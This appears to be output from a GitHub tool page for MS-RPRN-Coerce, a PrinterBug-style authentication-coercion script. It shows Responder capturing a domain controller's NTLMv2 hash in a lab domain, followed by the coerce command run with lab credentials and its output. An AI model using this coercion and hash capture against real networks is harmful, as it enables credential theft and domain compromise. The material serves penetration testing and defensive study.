 Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [enp0s3]
Responder IP [192.168.2.51]
Responder IPv6 [::1]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-TD5LAPBCSZI]
Responder Domain Name [40JD.LOCAL]
Responder DCE-RPC Port [45589]
[+] Listening for events...
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 443, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : ::ffff:192.168.2.1
[SMB] NTLMv2-SSP Username : LAB\DC01$
[SMB] NTLMv2-SSP Hash : DC01$::LAB:1122334455667788:D51F953D935150AACC80E9B456AA06E7:0101
0000000000000078141E7529D801BB6FF1123E4958550000000002000800340030004A00440001001E00570049004
E002D005400440035004C00410050004200430053005A00490004003400570049004E002D005400440035004C0041
0050004200430053005A0049002E00340030004A0044002E004C004F00430041004C0003001400340030004A00440
02E004C004F00430041004C0005001400340030004A0044002E004C004F00430041004C000700080000078141E7529
D8010600040002000000080030003000000000000000000000000040000052EFD2ABDC98E13D768D97A69D9E22D71
4BC2625517750841C449771DA18A3130A001000000000000000000000000000000000000900220063006900660073
002F003100390032002E003100360038002E0032002E00350031000000000000000000
[*] Skipping previously captured hash for LAB\DC01$
[*] Skipping previously captured hash for LAB\DC01$
$ python3 ./MS-RPRN-Coerce.py 192.168.2.51 DC01.LAB.local -u user1 -p 'Admin123!'
MS-RPRN-Coerce v1.1 - by @podalirius_
[>] Connecting to ncacn_np:DC01.LAB.local[\pipe\spoolss] ...
[+] Connected!
[+] Binding to 12345678-1234-ABCD-EF00-0123456789AB
[+] Successfully bound!
[*] Getting context handle ...
[*] Calling RpcRemoteFindFirstPrinterChangeNotificationEx ...
[+] Done!
$ python2 ./MS-RPRN-Coerce.py 192.168.2.51 DC01.LAB.local -u user1 -p 'Admin123!'
MS-RPRN-Coerce v1.1 - by @podalirius_
[>] Connecting to ncacn_np:DC01.LAB.local[\pipe\spoolss] ...
[+] Connected!
[+] Binding to 12345678-1234-ABCD-EF00-0123456789AB
[+] Successfully bound!
[*] Getting context handle ...
[*] Calling RpcRemoteFindFirstPrinterChangeNotificationEx ...
[+] Done!
$